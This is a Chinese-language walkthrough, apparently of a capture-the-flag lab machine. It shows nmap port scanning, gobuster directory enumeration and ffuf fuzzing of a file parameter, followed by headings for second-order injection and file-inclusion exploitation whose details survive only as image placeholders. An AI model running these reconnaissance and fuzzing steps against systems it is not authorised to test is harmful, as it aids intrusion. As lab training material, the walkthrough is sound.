

基本信息

- 靶机 IP:192.168.126.140

- 攻击机 IP:192.168.126.132



信息收集阶段



端口扫描

使用 nmap 扫描靶机所有端口

nmap -p 1-65535 192.168.126.140结果:





Web 服务枚举

访问 80 端口









使用 Gobuster 枚举目录

gobuster dir -u http://192.168.126.140 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt发现目录:







访问 /tasks



访问 /blog-post



深入探测

二次注入





使用 ffuf 模糊测试

ffuf -u http://192.168.126.140/blog-post/archives/randylogs.php?file=FUZZ -w /usr/share/wordlists/dirb/common.txt结果:











文件包含漏洞利用







